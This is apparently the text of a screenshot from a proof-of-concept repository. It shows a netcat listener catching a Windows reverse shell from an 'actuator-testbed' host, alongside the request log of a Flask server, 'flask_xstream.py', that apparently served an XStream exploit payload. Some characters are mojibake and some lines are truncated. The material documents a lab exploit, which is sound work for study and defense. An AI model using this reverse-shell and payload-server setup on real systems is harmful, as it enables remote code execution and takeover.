 root@iZ2zec0cwuehvgr2k9u8iiZ:~# nc -lvp 12346
Listening on [0.0.0.0] (family 0, port 12346)
Connection from [ ] port 12346 [tcp/*] accep
Microsoft Windows [°汾 10.0.18362.356]
(c) 2019 Microsoft Corporation¡£±£´ƐȨ{¡£
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
C:\sec\java-sec\actuator-testbed>
root@iZ2zec0cwuehvgr2k9u8iiZ:~/VulPoc# python3 flask_xstream.py
* Serving Flask app "flask_xstream" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production
Use a production WSGI server instead.
* Debug mode: off
* Running on http://172.24.54.75:2333/ (Press CTRL+C to quit)
- - [10/Oct/2019 09:59:25] "GET /xstream/apps/ HTTP/1.1"
- - [10/Oct/2019 09:59:25] "PUT /xstream/apps/UNKNOWN/wi
2499637 HTTP/1.1" 405 -
- - [10/Oct/2019 09:59:29] "POST /xstream/apps/UNKNOWN H
- - [10/Oct/2019 09:59:56] "PUT /xstream/apps/UNKNOWN/wi
2499637 HTTP/1.1" 405 -